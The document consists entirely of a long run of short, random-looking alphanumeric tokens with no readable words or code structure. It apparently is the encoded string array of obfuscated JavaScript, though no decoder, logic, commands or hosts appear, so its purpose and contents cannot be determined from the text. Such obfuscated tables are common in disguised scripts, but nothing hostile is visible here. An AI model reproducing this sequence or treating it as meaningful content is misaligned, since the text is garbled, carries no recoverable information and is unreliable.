W53cQmkLWPldMG W7RdVg9AAq A8owW40MsW u2hcOZ3cUa mSoIC8omDq WRlcUmoaDwq W6ZdS0Wbwq W5/dG8oUfau WOBdU3yohW W4NcH8kcWOS5 W6ddNSoEW5xcSG WONcTtqofa FmklWPNcSmkN WR/dQYXSgG W5dcHmo3W5nm W7NcVYKzWQu WQ4CxuJdKW W7ddHLGPW5W W7iHcmoGca W7q9W7y l1FdOYFcPG wSo5W6z8Ea WOHIW5zRpq eSkEWOVdNH8 W6lcLSo2 EmkyWR3dUsK ugBcGSkXqa WRKoWOebW4S WOjWeSo3mW W4FcRSoZW4aj fSoKvCouva WR8zWO9iW7C sfBdQG7dQq W7FcOCk3l30 WOtdM0ubW5C W6NcI8o2W5ny W4lcM8kwWOVdSG WOVdQdJdJ8ov ugbQWPxcKa q8khv8oWWQC lvtdLmk8fW W5BcN8kOWRmm WO4arfBdMq irOJWOm l0tdHCkpgG WP53W4r/W5e lCoOWPJdMmoM WQZdGdDkea WQFdGKb5W6K rNGtqKW kmkSW4xdL8o5 W6tcNmoWW7W3 W7RdNx1Oga Be3cKmkbvW W7yUgCoXta W63cQSkdjNK W5BcUCkaWOGU iCkspCkoaa lmkJW6ZcUSkT WOO2f3xdTa AheLr0W W6JdGgXyxW kmkgW4FcG8k7 WOZdMSkMW7mm WQJdLJbCgG WQ4gxvq CfjTW5nf WQtcKCkDbqi d1ldOa FeyYdg4 c8oUW7SVEq kCkjWQtdPdi WQbGpSoCka W78nW5NcLmot yMFdVa3dGG wgKMaxO BeRdVLuV mSk8W6VdO3K WR7cNXvVWRm y1ZcICk9BG n8oJqCos W6lcVmoQW7W0 E8k1W7/dIG EmosW44Syq uKlcVG W4K5dSowsW WRCxdH/cRG W79WWODGW7q pHddP3/dUG W4ZcGSk/WPlcPW W6xcISk/k0G WPJdP1ePW6K mCkoW6FdNM8 mX43W4bk W4tdGmkNWQZdKa WPVcK8oDW6WC xgRdTYZdRG qmokW5mN W67cOCkFjgW Dvf8xdC hgpdTmooWOW DN5hWR3cNq WPnVW65EW6G WQRcMCoaW7ar W6ZcH8kTWQKD WR8DwGFdSW jSoYdCkkgG AKhdQxxdQa e0tdHSoLWQ0 WRddMKe2WOG W53cRG88WRq W77cPWG9WQm oGpdPmkyea WOvmW7e WRNcIH7cI8oz W6BcJJ86WR4 W4VcKCkJev0 WPzSgSo5iq eSklWO4XqW WPhcJSkF W7ZdNvq9W5O W6ZcSmoCnh0 WOVcJ8k8W5OM F8o8f8kJW4u FqpcSKWT W4NdKSknWQ3cMW WRSZpCofiW WRJcP8kulwW WPKMWP44W6q WQBcOmkFW40/ cmkTW4pcO8k0 WPFcQIJdICoD rxdcRNxcOq ySo7dmo0W4G u2hdOCoDWOC W5BdJmk3W4ZcSG gCoBCmoNtG W43dS3zKrG WQhcUmkDW6uQ WRJdGve8W4S k8oOF8oCxG imk2W47dJCo+ W5tcGCoeW64z w8krASkN cColr8oouG W7ZdGh5i sx8iwMC W5xcGSoOW6zB W5/cVSoxWQaq uCo1mCkQW7S W7hdG8of WQNdJcD7 W4tcNmoGW6S8 WQxcOSkFW5Ke FKDBWQVcQG W7BdQmoUW5FcOq CSocWOj5DW W4/dMCoMW4lcOG WPBcK8kDjq yeGJchq Bmk8W5tdHmky rIG7W6eD uxNdISkQuG l8oVamo+DG WOy6W7bYW6i WPdcQIBcK8ou BehcTJ/dSW W4pdRMztbq WPpcMmkziMm W5xdImoJW5lcOW FSo6kmoEW6i W4/cR8oCW5vc jrtdHmkpW4O AexdRW7dSG W6ZcICo4W5L6 W47cISkzWOm/ iCkxW4VdM1O WQddOs9amq W67cNSocW68G ssXbq2K WOSSWOb4WR4 DSkLW6xdGSkX WPxdH8kBW7Xk W7RcNmoOW74T WQ4sxfNdSa uhRdOSoz qbi1W6Sm zLRdVX0R WQCPW5HMW74 W5hdUCo7W4pcNW W43dQmobpam eftdO8oPWQy xuFcVCk3sW cCkNWRuJiKikWQJcKdn3 nqldKCkcW4G WPJdU0iBW6a gxBdTSkrW5i jhzmWRBcKq rw3cRNFcPq WPxdI8oSEIi h3ZdSmoFWO0 CCkLbCkLEG WQDwm8oxka DmkqW5tdPCkE AmoaWRVdQr4 W4ldImomW7BdGW nKxdLmknea wmoxW4u1DG adOYWOrK F8oSWPdcI8kY WR7cRSkaW4uK zqtdPCkRW7S WPxdKmodW7ZdLW mexdT8kudq EN5wWR3cGW mCoLvCoquW DMpdVWddGG W7ZcK8orW51i tmksW73dGCk7 x38ywgu WRauzL3dUG W505W6tcNmoi wmonW4uP WQddIHbBla WRxcMSkwW7SK WROPB0VdLa lY/cNSk0nq ESk+W7/dJSk9 xMJcNSkIta e8oAW5CIua WRmGWQFcQSk1 rmkfgCkYzq WPRdOhi WRGQW6NcTCo9 W4RdNCo/W5dcUa W5H0hCoPma iruLW5TD BKxcTJZcHG iq8ZWPi bhxdNSo3wq nXLLW7Gz rgOOzwy zKhcGCkGqa vKq6a1y WOhcI8khW50B W6rCau7dUW WOtcKhNdLmoy WPBcQZ8 W5xcGSoNW5bg W7VcNhiXtG kSkjWQBdQd4 W6tcNmoOW708 WOPGW7jKW7y uaKGW7ex EJizW4K W7JcIHCW W4a6WRy/WQG WPZdKSkJWRqj ybddJ8kgWO0 svpdUaJdRG daFcUCkEtW E8kxW4tdP1a W6ncW5RcIrm WOJcLmkIBgm FSkss8ktWQC WRJdJsPUcW WRxdT3qWW7O WQySW5rAW6S WQGOW7veW6i W7LbW67cGGW W5pdSSoXesC pxVdISk6nW xbegW5uR W4XkW6hcJc4 BhDmWQlcSa oWRdLmkseW WOBcPSo+W4Kf n8kuW7RcIh4 yCkOW5VdNG jbZcVfvZ WPnVaCoKia W6ixr0RcVG jmkfpmkxbG wHiGW7ul WORcUCoPW6in D2hdKdNdKq fxpcRNRdTG vriIW6OD W4tcJmktmw4 luhdJmkCgG b8oJwCkJEG FbKKWOW nhddLCo4WRa W6ZdLmoVW7C9 xmoDW4r6vG BLVdUsddTa WRpcPGmcWR4 W73dJSoieGS W73dGmkOW6VdOW vfRcTbJcTa ctVdMmk1xq W4z/WRu3W6q rw/cVZFcSG dCkWr8kTla W5NcGmo0W6aO WQFdTheXcW W6VcT8k4lwW W6lcNCkKWRqm CSkvfCkOvG WQVcGmooW64V WQ0wwN3dQG o8oAC8o3tG WONcLCksWQ/dLa W4tdSSoVaqO kamvW51h WRSDwLNdRa W6JdI8kbWOCo Cq7cUK8P WR7dIXbGda ymkFWQhdTsm W4JcHSo/WRft W6hcTSkuiMW WPmGWPO WRVdIJf8hG W6ZdN1TVWQC W73dHx1jhq CSkRjCkDsa WPmKFfhdVa W6DaW4ZdKNu DaldQg3cVa k8o9dmoUW7O lH57W5rf vSkVF8keWPu uaKWW7W W4ldOSoHW7BcRG W7m9cmo0 WQyMFg3dNW WQ/cRCkFl3e W546W6NcTCo0 kIBdQmoYW5a fCkLjCkEDq sCo3bSkWEW DCk+W7ldJmkW wM4pqwu WQldMLWrW54 W7dcMSoaW40n E8kAyCk1W58 WPBdICksWRBdLG ECkrB8k2W4S WOhdRCo3qfe DgGCc2i E8oDW5OKwa W6VcQ8kF W6/cRmk4bwe DfaIgxS BCotz8kSWOu WO7cJSoSWP0 WQ3dMSoecrW W4WbW7RcOCoW hdjqdte wMBcGG WPVdU21fha o8k5rmoXW4W CSoQmSo+W7a lXK/W55m WQNcH8kYlg4 WP/cKmkcW4Gr WP/dMmoKWO9O WRX6oCoKdq W57cTJjhxa W6KQhCo+rq W4tdJmo8hdq WPhcG8kIW5yQ WORcK8odW7q4 W7RcQCoSW64V WQRcNmket04 W6VdHmovpH4 W7eybmoWFa W4BcNmoJW7is bmo9t8oGjG W4hdGCkBDMu WPioWQiaoa W53dI8o4WO/cTG WO9pW78 xx3cICk3vG WRrHW7n+W7m tZGJr1K z1tdRZ/dTq WPpcMmkxm2i A0bSWPVcKW W7m9W4ZcVSo/ W6pcN8olW4ao s8oOWQ8Liq W5BdKCo8Ag4 vSo3W6DWFq WR3cLZJdHmoZ WRO3xvVdVq sCkXwmkJEG uCkJbmoRAW s8oJWQ82oW e2hdTCkydG W5tcGSkrWQNdHW WOumWOiMW64 WOxdJLq1W7y EN5x WP7dJ8o/WP3dPq W7xcVSk/W6a9 dSkuW7hdPHW WQ7cH8k5e2a WPVcK8omW6qe jWNdOcBdOa csVcN8k3cW W5RcKmohW58a dNhcVYZcSG aH8cW75M umkJamk0ua ctpdGmkSW74 WOvIbSoOkG cmkuW77cSmkC F8kAW7lcRq jSoUtCoUrG v0SuaLy xqq9W6KD W5RdSmoQlGe FSooW5iZBq ChNcGCkhta WOZdLSkmW6Kq jmkEiCkjmq WPTKW7rPW60 w8omW4qOwa s8oXW7fGCa uxfwWPdcJW W4JcQcRdHmkD lZJcLCkylq uqG9W6yv W5NdNSo4W4xcPq wCo3W69Xmq cxBdVmoF WRVdUNOkca WOlcJSo7W4m/ W4JdJSoKW6BcHG W4OpW7TnoG FmkqESkNWOm W4ZdL8o8WOdcLW xSkGf8kIBa tCoEd8okW5u W6JcH8kBWPaP k8kBnSoAAW of3cHCoFWPK w3ewauO zMVdQH3dSW WPBcP8kYhhO WP8UWQCmW4a W6ZcM8kO dCkWW5/cK8kA WRhcPWpdVSoF nI3cSmkwkG W5lcLSoHW5qr W7ddKSod W6xcJmoKW6OT W6dcNSk1WQmF k8kuW63dL3G WOZcJCojW6Ko W6lcM8k0WOFdQq W5VdHmkbW7ddJW W5FdMfDAEW iHP+WOif ewNdPmkNaG wmkUhCk4AW vmkOvSoYlW sYWdW50X WOSTWQOoWRG uSk4d8kWwG seldNIddIG E3vmW7xcHa WQ7dIZC iCkXW7NcJ8k9 WObRW55Hpq W6VdJmoTW5tcSG WQ0Yd8oNua WRuqW4zRW5e WOZcMmoj WRddO3qUW4S xM4xuw4 xruXW6fv W6ZcHCogW4Tk WRVcISoIWRq4 mCkEeCkJnq pW/cSuGk ANvfWRtcGa W6GbbmotuW or7dVrWQ qK/cGWdcRW bSkUW5JdOfi fxldOmoeWPu lfxdHCkpwq W7ddPe9cEG WP9VW6L0WQi vMFdQcddLq WR3dLHuQW5a aIBcHCoQtW WPBdL8kJWQec W7WQdmo2cW W7VdNSopzKS lSoYzCoACW W7lcRtSzWP0 nSknW6FcUmkr yeyIbg4 WPJcGa/dT8o6 WPqQWOm8WRu mCksj8k7mq lmkyWRVdUrm WOhcQJ7dKSou w8kGe8kPmq CqtdMSkGW4e y8oDW5baDq tx5hWQRcLa vYq+W6Oa WO8yW5jaW4K WQpdHaPzgq lSkNt8omxG z8o8c8o/W5u W7LkW53cHIq W5JcUIOoWQG WRu9cmoKqq WR3cNCoOW6C6 r2tdUsZdPq j8ktW7NdMN4 qxRdOdBcVG W7ldN8ovW67cVq C0uWhMK FmkAumo/WRW W7JdKM9yva WPrMW7qRW7S hghdO8ocWOW W7VcNIv9eq xSoEkCo2W7a W7ldJNbfcG WQ/cMCouW7uv ftJcMCkwlG WRhdSmknCs0 lXuZWOLl WRyYW58/WRK W4C3WR41WQ4 WQpdIKm8W50 W5/dTSoTW43cSG W47cU8k1WQVdIG vhRcIqVcJW BeBdRXbS W4ddRCo/EgS CSoAWQ7cKN4 WR/dKcDT W7FcLCkUWRS4 hdavw3a k8oaCmo7BW W6JdL8o/W4NcOW hmo1W5XXuG iXueW5Pl cqRdPCkEW44 vSkRbmk+AG WORcMSk+W408 ECkBy8kNWP8 rwWjqcK WQZdJmk2WRXI WRFcTtNdHmoe CejJWOOE WODMgmoSma k0yKgxy m1ddKCk2fG W4/cICo9W7ra WO/cOwmAca uNFcUZtcOW umoNW7xdTCkw W4mng8oXsG DLHSWPZcLq bCkqW6RdILG W75kW43cJY8 b1pdLmkrbq WRpdHLKWW4C W6nkW4lcHci gCk3WQFdIcW cmkOWPhdVZy mmo/qSonqW WQpdQNq2W6u BGJcKCoeuG WPFdT2WvW6a yM/cUCk9sG W6hdGmopW7ax W4lcJSoLW4PB EeW4cNi WOzIW4fHmW WQddLbz4oa WQnPW75vgG DXVdUsddTa WQ7dOc9TeG BgrcWRVcJG eCo8W5mYua fHNcU2ql WPrTamk2na BtK2W64N W69gW5JcKYy W7hdK8opaqC xSkTgSkjBa uaiHW4qT W7ZdJ8o3usC WQ9Ugmo+ia W7ZcMGqgWP0 oCkGW4xcN8k7 DWOXW6GD e8kIW7/dP2W WPruqCoHdq zSoSjSo8W7y W7NcMCkOWQqF m8kxWRVdQdq DeyM hgVcRJFcUW WPTKsCkQkG W67dGSoKW7yR xMZdVaZdOG W64lcSo5Cq WRXAW6TcmG WQyEDgNcRW dvxdSCo6WPe BSoTaa WQbVW4mUW6S xmkOvSkIDG r2tcJrZcTG y0xdTsJdSG WRhcGWq6WQe lmkoW4NdM2q WQhcO8kyW7iI W6NcTCkKm18 WPqHWP4TW7O WRRdOgm/ha eIFcL8kKiG y0/dUc7dQG WQLcW71tlW AXBdQ0bW WP5xW4fXeG WPqsW5TsW5C WRxdM31hvq jGK3W59m W47cHSkWW4tcVG oSkRW4/cG8kW W68lhCodAG WPtcICkJW5y4 ECojdCobW4u F8kTj8kFAa EhvcWRZdIG WP3cSxddKCor W4hcJSo9WQSc W7ZdRmoJW5pcSW WRaKW5K WPFdNSotW7FcHG W43cRdqYWPi WO9CWQ8 FcRcNLH0 AXRcUcNdOa WOnaW6ffoa BSkfeCkYla kSoMrmo1qq dSkYW6FdMCkq jc/dTmk7W5u W4tcNmkOd0S c8kqaSkUha WO/cNSk7pKK n8kFW7JdNM8 xSkZxmkGWP0 r8owW7qOxW W6PDW58 iCkvW7ddGx4 cCoGCSogua W5FcNCk3WQWD DSklySokoq pCkGW5VcHSk/ cCkWWRddGai BxfnWQVcLq lCo+rComra sCkJbmkqCW WOzGbSoKna mGldMSkbW5S WQlcMce WOKTWOv7W4e yt3cVmkwBa gxldSmokW48 W7VcOmk2bw0 jWxdVCk3W68 cshcN8k3fG WRddNNOQW4m yCkmz8kGWOq q2JcNSkGsW dNBdSmoQWPy xL8Hifq qCo9W6TgEa WRZdMSoW FSo8a8o0W4q W7OSbSo1vG lG/cQvKS WRRdICkVWRL4 WPFcHSkWW4zY W53dTg8FhG v8kWW7ZdIa WQ47WOW8W60 W53dSxTGrG l8kCWO7dOsm wmozW4qKvq W6FcTSkFiNq qhNcGmkSuq W5/dOmoNjcK WPGOWQaXW5a W4VdKCo2W4xdRq A3LnWR8 WOlcHmkLW7mH W4hdStFcJ8kh W7/cLSoO WQ7dNw5Heq W7RdPSoxz3u W5NdHSknWQeu vmkJgmoRCa C8odWQ7cLhS x2FdGspdLa WPhcICkOm28 r3BdTYZdVa oGddUIVdQW WQ/cVSkCW7m D8kKW5ldJ8kW r8o+i8o0W5G WQVcKceaea imkvW6ZdLM8 W7NcLSoY De/cMCkHyq qY8EW4qE B8oWc8o/WPS WPZdQNisdq W7hdVf5dEG nh3dISoQWPi as/cHCkXuG W7VcLxmZeG W4/dJCo9AwC W7O7bmoKqq yCoIW5qlwa napcU1Kd W4VcI19KWOa CeBcHmkqzG WOvVeCo5iq WQyyWQqmW5W d3ldOmocWPC W7lcNmo+WQnO v07cQSkWqq tCo3W6H8AW B3feWR3cVa W5NdSmoDWPNcNG WRZcTYBdUSoJ EMnxW7FcKa aZj9W6jQ E3LaWRNcKq WO3cMmkmm2i W7y/aSoGua FgezwvO W7eobmoBBa W4VdULjCuq A8olWRtcVhC W6tcLSoZW7C9 W7iHhG W4iJW6DIW7u ww4hwgu zZNcHCkmxW oIddKSkLW5S j8kqhSkdhq WRpdGSo2W7yQ a1CqW6al WPdcUmkJW4uc WPNcL8okW6uI WPmOW5D4WQG zuW1pKK W4uYWRm W61BWPhdK3e FwpcJ8kGyG xGmSWQGU W67dJSoveIm DmotW7fdvW xgqtqge u18ufgS wCkxFCk2 W7vYWOW0WQO j8oJvSkExG W459W7y wMtcNmkQvW jhddMhBdSq zdZcR8kNBq W5JcQmkLCui WQNdJcDSgG kcJcULOT W4OQW5PZW7W W5VcICoLW6m/ FNqoWQVcIq WONcHSk0W4Wg dGJdK8kl W6KUa8o2sW WOLDW6e jSosWQ7cNJO qgBcMCk3rG WO8QWP8 WO4MWPKHW6C W5jHW5NcPIS g8kDW7NcVqS zepdICkAcW dxldP8ocWPy W4FcICoNWQPi W6FcOSkfmgS m8kHWP3dNs4 g8offCknfq WR7dGez5 j8kuW6O iSoUuSoBvG W4P9W7RcKW4 m8oMqCohdq W77cPSkwWOpdIq W6lcH8kUWRrq pmkMW5NcG8kU DfdcG8owWP4 CxO/oem W4ddVwCicq z8oWaSo2WPS jcddOSkhW6q ACk+W6pdMCk9 W73dKSovmGS u8o3W69W kseAW7Ty W4pcM8koWQhdKq ASkZW6JdISkZ tCkUeSk4 dJ3cV8k6kq W5XnW57cObG WR/cNXv0W7u WOtdO2CkW7a WQdcSmobW5mQ DraLW4qx W7/cNqe3 W7/cL8o1W7WR W4ZdISoLW4lcOG fwFdP8oeWOe W47cMhrsxq EmkboSkjla WRJcQCknaLO WQ93iCkGFG oaBcM8kFda F0r+hxS ySouW6JdL3K WPNcKCkFlIe eIyvW6fp EmkFDG eclcKh0V u08bk0m zKW/gh8 lftdLSkydq W7NdOSoRddy W4lcNmkjW73cKq W7tdH8oiid4 FeW/cM4 WOpcQJNdImor b8kQW4NcKmkm wgBcV8kwDG WOzMW6HZW70 qMqpuq W6VdKCo2W4xcPa WOpdNqTnnG WOtdMCkVWR5b W5lcLCo6W7nh W47cLSkjWQG WOjMfSoMlq FSoqW5zrvW iSkZW77dN8k4 W6ZdSSodeHO W5/cTSoZW4SX mXpcISoEWOS WQZcI8kKW4uC W77dHh1Fra FSkhBq WPm6WOGUW6q qeuWfh8 wCkGiSk8jG uZ4yW5uB kSkBW6ZdSwu DXVdQsBdOq pZ/cVeyJ gIZdTsJcSG DXa4W58p W6JdOmony0e iSknWRZdVW WR/cUeS2ca W7/cHsjSeG FfJcMCkuyq W7JcGuuSW4a WPJdGc9Tha W7yKaCo3Fq W5ldKvDYEq WQCnWR8JW40 W4T3W7rNW7y W7tdTCoAsLS WRTIW7r3W4e WRX6W4TcjG CCo6eCo6W48 W6ddKWzQW48 WQlcVvGsoa W6NcUHKxWQW ESkIW6ldUCk5 ymkMx8kUWQu ESkmESkJWP8 u3FcUZNcVa WP3cL8okW44C W47cHSknp2G WQBdJ8k3 ACkAW4VdHCk1 lqVcVM4Z n8oLumkebq WQSZW5K W7NdJSojaqi W7VcJSkVWRmp qdi1W7CF E8o1bmoHW74 WOhdQwqncq oqVcKmogfW x2avw3a WOvVfCo0FG W4VcI8kwWQpdKG vbiXW7CU xmo7W7DwFG WRywr1VdTG WOBcMSkHW5mX ma4LW5O W4hcPSk5fwe B2GdW7NcJa pWBcO8k/lW W5ZdImoVWOnN jCoppG x8kKW7xdQCkV tCoaW4uJAW u8krD8k3WPK WP3cTI4 WQddIhryvW oMldRCoEWRy W6/dRmorqvi rCk4aSkJ W7ZcMauKWR0 WPasw3tdTa W5tdH8o3rg4 WPFcSspcHSkb bSk7W7ldU0K W5VdLCo6W4hcLG WPtcTCo/W4fy nr4qW55m W5ZdG8kC FSksW5ZdH8ke W63dT8oFW6RcGa WOVcHCo8W6vg xSkJgSk+Bq AKORxxm W57dISoYW7u WQ0+rhxdUq txmXDM8 WO/dQ2yxaG WQS1W5LKW7C fh3dQSooWPa E8oeB8kGWOi W77cOqiWWQe WQJcMmk8W7KB gXRcNe4J Bu/dQsVdOW nSkwnmk0ja D1lcMrxcTa W4ayjmowCa WQRdNCkugLS W6pcN8ktWQmj W7pcR8oHW6HJ ugldL8kYta WReoW5nMW74 W65jW5/dMsS cmo4W7CLcG BCk+W6e vX55WRzv W4pcI8ojW4DX W7ldLmoKW7y9 WP5hW71oCa Bmo8eCoDW40 W7ldHCo2AKG W53dSZycxa mH44W5fq W7/dHCovbbC ECkBESkNWPu WO1lW7nezq DMjqWQ3cRq e2FdK8ocWOW W5ddKmo0yJW juaYW5TA WPusW4LVW5e F24nuwm bNpdLSkEdq WQhcHcKfqa W7tdT8oWy3m AKbnWPxcVW g2BdRmo+WRa dwimrg8 wmoXW647Dq pq3cULeN WPPBW6fi E8kcW7FdP8kv jCoBlSoJWPG fCo/rmo2EG hMhdOCooWOW WPVcSt/dJmod nGldMCkBW4G p8k4xmkpaa WPLlW6zJjq urWyW6Hb AL5pWPNcJa W50pWQWSWRK F0KrvMO oJvGWPNcPG iCkGW5NcOSk7 vCo2rCoHBW zeaIchC WRiCtv3dSG oCkCWQBdUqm BeZdUJZdTq kmknWQNdOZi nfRcTIBdQa WQVcTmksium vwBcVdBcSG W4b/WRqWW6q aK8FW7fV W4VcL8ktWQFdHW zapcKCojva vMBcTc/cSG WRldM1W2W50 x0CxDuu WRhcMaqWWRa xv/cMCkCfq iCkxW6JdK0S W5pcRc/cGCks WR/dMvOYW5y W6OXW6dcSa ECo8fSoOW44 EmovWRhdGg8 FmoiW7PcrG W7e2W6RcSSoK x2ZcLmoOrW W4xcImo+WR5w W5VdG8omWRZcGG W4RcG8kYW4q/ g3tcSZ7cOW sColW48Vwa WRr2dCoViW jmo+W5VcHCkT xNDIWO7cKW wmkIaG W6DkWOVdGIm W5BcGmkFWORdHa W6BcJmkZWQKF W6xcSSofW5CY ymoUnmoiW7y W6NdJhLvsq W60RWRtdOSkS o8kAWQhdUt8 tLmOWRzn ctldPCk8W6G a8oIWRe W6uvW43cIJi WOnHW6Hriq CmksA8kVWPq WQ86yK3dNW d8k1fSkZpq kGJdNSka W5ddGCoWAwO WQ0ZwSoUfq oqtcQW emkjW7xdKeK lSoRW5VcHSk/ W7hcL3i8sa W7BdQSo/W5JcLa W5VdJSkOWQ0D W5VdH8kbW7pdJW W4JcGmkzWQxdGq WQ/dQmomuLy rMpdQ8oyWOS WRebW5HOW7O WORcM8o7W7Oz WQhdIg1fxW aqjNW4Kw WPRcMCoFW7q WRHJW4xcGda W5tcL8kpWRBdLG Ch4zWRFcLq x2WrzMu WODVW7DmeW wIiHW7CU W6/dOmouW4tcLa amoUf8k1Ba WQO7s1xdUq yeNdHCklW5S WQhcQqldV8o2 WOxdONK hh/dQmklW4W btlcM8kSqq xILbr3q s8kVgmkdDW omkHWORdUYu bWxdSSkbW6e B8kRcCoZW4u W5ymgSoLBq WQldKNfboW WPVcTCocW6qy WQ3cKCkZp04 WQ0hv1ddUW r2qYz1m WQfSc8o0qG imo+rCoAfW WOZcH8kCp2u uqK6W7eD krW+W4yt nSoVrSosuG WPNdM1qslq E0/dQW lSkrW7lcVhy W6RdK8opbbS WQxcN3mOxG WQNcKXhdLmos d8kYk8kPbG umkwlSkyna WOnbW7W AxqtWPlcKW FNzxWR3cLW W6hcJSkVWQeE vmkOe8k+mG W6JcHSkKWQGE iCkbW6NdM24 W4ZcRsWA qu4bhwW kSkiW7VdLa W6xcLmkOnLi xhRdQCoBWO0 ymkBASkrWQi nftdVJFdSG W7/dOSoZvfC dMFdVCohWOC W63cQSkfBMS ebpdP8kBW5u eZNcMCkGbG jvhdQmo7WRe W7NcOHudWQK CxZcMmk8yq WQzOxCk1ba gh3dSa WRddGei9WQK W5BdG8o8 lINdMSk0W7u sMig WRiwxuxdSa WQxdIK0T WRijW7HxWQK WRJdKcf7cW A8o5WOqnFW fG3cHNiO z8kkB8kSWOu l8oVwmktwa we4nuw0 omkGW6FdG30 hKCLFtq W5/cTZm nCk1aSkYeG WQxcH8oIW6S2 rgRcQa aG3cNCk5gG W7CQa8o1ua W4fhW4NcJqq WPFcOctcKCor W68GfCk/cq CSoHW703wa C0ldICkhbG zh4LugO W4VdHCojydG y8oqnSolW4y Ch0mWQJcHa WPZcNmoxjNK W6lcJmoLW7Lw oSoxW7JdM3i WO7dJaPamq WOxcQmkhW7CM WPxcNSkWW5e8 W5lcUmo1W5qZ WO8mWOiSW60 BxrgWQRdIa kKJdS8kSoW WQHrW69KW5a vYm/W6C1 WPFcRdK yK3cJcdcMq umk5W6xdJ8kk e8kemmkPjG yCo8WQlcGmkX WOdcRSo7W7qP W7NdKmoCqem mCkEkCkFzq W4RdKSkXWQqe WReEWPVdK28 qaCWW6Wn W5hdU0jLya W47dVCoIW5lcVq ESklhmkPAW ACoyW5X9FW W4dcN8o9z3e W5BcNSo1W7XM p8kwBSkOiW W4FdU8ooibG cmkNW67cHCks suPnWO3cKW fZRcKmk+cW yKW8aMW WRbdW5r4jq yKVcLdZcMW l8kTWQ7dTX4 WPhcImkFmga WOFcHCoi W7NcRSkTWQmh E1Wqy0i W6VcH8kKWR5e wCkeo8oOvG n8k8nCkjbG ECo7W5nwEG o8k8WPhcGSk3 WRtdJee2W4e W67dJh5Dvq W4ldOSoFW4ZcUG WOVdJemwdq ua0EW7yC WOnZW6PVW6W WQFdGc1VcW W6tcOCkmWQql W4RdTSoZmIe BhvnWRW iX44W4zS xSk5g8k0Cq r8omW4iUvG W4fkW4lcSGi cYRdNmk5eG smkgaSkZzW WRyHW6S3W7C lSkvW6ZcIcK cZZcPMzW Cmk+W7/cL8k9 WRC8y3ddSa yWZcGSkVbq zZeKW4CZ WPi4W5bsW4G u8oqtSoiW6y W4mkW4/cMCoy WQJcS8ojW68F WRpcRSoKWQST W4ZcJJqyWOy W5hdLSoOW4xcRW W6tcGbO W7lcRai6WQi WPmLWQC/W4q FmkqymkNWOm WRVcOcldM8oy WOldHwW/W7G W5VdGSooW5G4zd0G WRpdQ8ksiNS W4hcLCoYW79g W6uqw07dRq WRZdPXLYoa CWiN fSkDW7NcMSk8 mmo+ySoxuW jmo1eCoRWO4 WQhdQwqncq bIhcNmo/gW W57cLmkxjMm EqddSIVcUW WO/dRCoEDM4 WR0HW6PtW6O W7xcR8kyWQmO W4xcICoKW5Gw A0OSDIa zCoIW63cNa W4JdI8oREMm W5tdNCoIW4FcOW rMxcMmoOuG fSkPW4xcRSk/ cJlcUM8K naJcGe8R velcVJdcTG WRJdGvS8W4e WPq1DNxdIW BrBdReb3 WO4LW4HiW5u seGjxwW jSkdWQdcJIu W6BcGGe1WOS W5/dN8kBWQNdIW W67cRqqeWOO EKP6WPbe dcOiwxa lrWtW7XQ W6G7fmo+qq rCk7FmkPWOK W6JdImocaWe WQXPgCoeca WPVcPdNdV8oF qmoZW6jMDG WOCJbmoSnG ECknFSktkW WOpcJSoEW6eQ EwjmWRxcPG ycalW6Ww nqJcS1uS vGm7W5CD BqtdN8kpW4m W5KmW4/cKSoz WQ4lfvtdUW C8k8dSk9DG jmoVvmo8wa WP4uWQiBpG WOb3mmo+dq WPvVW6nRW70 W6/cKSobguS wZawW4OQ bvRdOSoDWOS lGtdUmkzW5u mCkKq8onra CalcRXbG EKJcMmkCW4G WQpcLrTOW5u WPRcK8ko lXldP8kLW78 FLRcOCktxa tSoTWRKHiq W4JcOaWTWRa WOpdTc9Veq W4tcJSo3W6i c3BdQSoFWQ4 W4rnW78nkq naJdHCkVW4e FeuJvMy W5pcNCktW67dGq W4TBsmkIjG qw/dGCk1sq gmorW7S7AG W6O9W7JcSSoY EuC1cgi W7r1W6FcUCoY W7KaW4dcVCo/ sCo7W7vXFW W4hdTcNdT8oX kH7dTmkDW5C fJRcKmkZfa W47cHmod WPxdI8oOWO3cTG zbZcKConuW WOBcML8iW5K xmkOeSkuAq W5OjW4pcTCoE W6GFW4JcPCoE CSokWQxdN2S jSoYdCkpfW W4JcGmkjWQhdNq E2moWQRcGa sgG/kui DtlcTJNcUG W5hdLSoPWO3cSq qfmVW6er W5hdM8okW6tcVq W7VdGmoKW6RcSa A2jkWRRcKa WP9XW7jNW7y vgZcQNBdUq AmoYxSoVW4G W67cOCkRWOe+ W67cISkpWPmV W5fZW57cKmog WOZcLSkooxW WPhcS8kPbdW WOLcW7ntoq W54wWQewFG W7hcQ8kemxS ELPUdNy zCkgl8kRWPW W7xdNuPuuW WPVcG8ooW7qs W5ZcNmk4W4WH WQzgW4xcJs8 kmkeBmkzkq WPrMlCoCmq W5/cNSkTWPpdUq WQeWW51WW68 r8o1d8o3W4G WQNdMxW7W7C W7VcGSkLWQmf WQ0qxfpdSG xSkwW4xdJ8kt WP1MhCoQla WRZdM8oXW6nr W53dKSoWBwC W67dLSoZcG0 WOnZW6LOW6S WPPlW6bniW W5NdNmoJW5FdRq E3rgWQO xtldRCogWPi n3JdMSkKgW WRZdN8kmWQKi hKpdKmoOWPC nSkYp8kFka WQGMWQ94W60 DmkDzCkLWOm W7/dG8ovcqi EvFdPMhdTa cg7dKmk5eG i8k6WQddRcG WOhcOd3dMCoE WQnwW6zIja DCo3WPRdNSoP WPNcLmohWRau W6tdLwukW7K xx3cU8kSsW bqJcQ1aK uMJcKd3cSa lWtcMuOb WQhdGcb8 A0NdRrtdRW eqdcNSk0gG W73cJmk7WOaO Cw7cOCkCvq bIpcT8kLha DwmciLq WR9OfCovcG tmkfWPq WQ3dHCoWWRvk v8kPW7NdJmkR W7tdTmoFlJ0 W6ldGCooW4RcTq WR3dKmkSWQCy W5GxWQqxECouW4rgjmkFqq Bri4WPiz W4RdPCo9 vSk9i8kHwa W7ddImogW67cVa wmk9W5pdVmkF WOpdJCkgzW W5XjW6NcRGy WP7dRNaBaG WP9vW4H1W44 WR3dJMC3W4K F8kJvCkJW5u ssSHDwq F8oCcCo9W4W WPWCD2/dLW whiruq jSoUdmo8W5u W4ldNmoXW7br ECovW5m0Dq W4/cKmk5l1q DMLwWQRcTG E2qghLa WOlcKCoiW5aW FvXNWPpcKG uhtcJZBcTa WRhcJbZdTCoe W5NcPHODWQ0 WPLbW6Dskq kGz+h38 x2qurMm WRT/tCkGva W4VdU8oJW43cPW lKfMWPji W63dJ8okW5BcOG WOJdHmk9WPhcQW FNrqW7xcJa W4JcKmo6W7vg cXmyW5iI 